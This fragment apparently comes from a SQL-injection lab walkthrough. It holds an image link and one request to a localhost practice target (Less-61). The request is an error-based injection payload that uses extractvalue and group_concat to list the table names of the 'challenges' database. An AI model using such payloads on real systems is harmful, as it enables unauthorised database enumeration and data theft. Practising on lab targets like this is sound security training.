 http://127.0.0.1/sql/Less-61/?id=-1′)) and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=’challenges’),0x7e))–+